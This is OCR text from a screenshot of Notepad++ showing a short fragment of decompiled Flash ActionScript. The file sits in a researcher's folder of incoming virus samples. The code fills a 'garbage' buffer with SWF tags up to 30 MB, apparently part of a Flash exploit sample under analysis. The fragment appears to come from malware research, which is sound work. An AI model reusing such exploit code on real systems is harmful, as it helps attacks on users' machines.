 F:\Whitehat\_virus_incoming\Zalman\8 day swf\export\scripts\§§.as - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
os.js 65531_çĞ.bin õ.as §§.as
293 _loc6_.length = _loc7_;
294 if(_loc6_.length >= 63)
295 {
296 _loc5_.writeShort(87 << 6 | 63);
297 _loc5_.writeUnsignedInt(_loc6_.length);
298 }
299 else
300 {
301 _loc5_.writeShort(87 << 6 | _loc6_.length);
302 }
303 _loc5_.writeBytes(_loc6_);
304 _loc5_.writeShort(1 << 6);
305 _loc5_.writeShort(0);
306 _loc5_.position = 4;
307 _loc5_.writeUnsignedInt(_loc5_.length);
308 this.garbageBytes#4.writeBytes(_loc5_);
309 if(this.garbageBytes#4.length > 30 * 1024 * 1024)
310 {
311 removeEventListener(Event.ENTER_FRAME,this.createGarbageSWF);
312 break;
313 }
314 }
315 }
316 }
317 }
318
Flash ActionScript file length : 10,868 lines : 318 Ln : 27 Col : 5 Sel : 0 | 0 Windows (CR LF) UTF-8 INS